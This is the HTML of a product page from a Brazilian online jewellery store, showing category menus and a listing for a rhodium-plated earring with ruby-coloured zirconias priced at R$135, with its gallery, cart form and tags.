		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1312" class="product type-product post-1312 status-publish first instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-100x100.jpg" data-thumb-alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-500x588.jpg" class="wp-post-image ux-skip-lazy" alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-100x100.jpg" data-thumb-alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Imagem 2" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis.jpg"><img width="500" height="666" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-500x666.jpg" class="" alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Imagem 2" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis.jpg" data-large_image_width="700" data-large_image_height="933" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-500x666.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-300x400.jpg 300w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-600x800.jpg 600w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis.jpg 700w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-100x100.jpg" data-thumb-alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Imagem 3" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4.jpg"><img width="500" height="625" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-500x625.jpg" class="" alt="Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online - Imagem 3" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4.jpg" data-large_image_width="960" data-large_image_height="1200" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-500x625.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-320x400.jpg 320w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-640x800.jpg 640w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-768x960.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4.jpg 960w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1-250x250.jpg" alt="" width="250" height="250" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-pequeno-luxo-cravejado-zirconias-rubis-250x250.jpg" alt="" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-pequenos-coloridos-semijoias-da-moda-4-250x250.jpg" alt="" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></nav><h1 class="product-title product_title entry-title">
	Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Brinco Oval Esmeralda Com Zirconias Semi Joias De Luxo" href="https://www.waufen.com.br/produto/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Brinco Pequeno Ródio Branco Com Zirconias Quartzo Rosa" href="https://www.waufen.com.br/produto/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>135,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online">				<label class="screen-reader-text" for="quantity_69776b2a68b29">Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online quantidade</label>
		<input
			type="number"
						id="quantity_69776b2a68b29"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online">	</div>
	
		<button type="submit" name="add-to-cart" value="1312" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1312,&quot;item_id&quot;:1312,&quot;item_name&quot;:&quot;Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online&quot;,&quot;sku&quot;:&quot;0889-I&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1312}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0889-I</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/brincos/" rel="tag">Brincos</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/" rel="tag">Brincos Médios</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/" rel="tag">Brincos Ródio</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/joias-delicadas/" rel="tag">Joias Delicadas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-rodio/" rel="tag">Joias Rodio</a>, <a href="https://www.waufen.com.br/produto-tag/rubelita/" rel="tag">Rubelita</a>, <a href="https://www.waufen.com.br/produto-tag/semijoias/" rel="tag">Semijoias</a></span>
	
</div>
